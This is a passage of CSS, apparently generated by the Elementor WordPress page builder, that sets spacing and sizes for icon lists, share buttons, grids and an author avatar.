.elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon{width:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon i{font-size:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-icon svg{width:16px;}.elementor-918 .elementor-element.elementor-element-79fec7fe .elementor-icon-list-item{line-height:27px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-mobile-0 .elementor-share-btn{margin-right:calc(10px / 2);margin-left:calc(10px / 2);margin-bottom:10px;} .elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-mobile-0 .elementor-grid{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-918 .elementor-element.elementor-element-411e5249:not(.elementor-grid-0) .elementor-grid{grid-row-gap:10px;}.elementor-918 .elementor-element.elementor-element-411e5249.elementor-grid-0 .elementor-share-btn{margin-bottom:10px;}.elementor-918 .elementor-element.elementor-element-1451a152 .elementor-author-box__avatar img{width:37px;height:37px;}}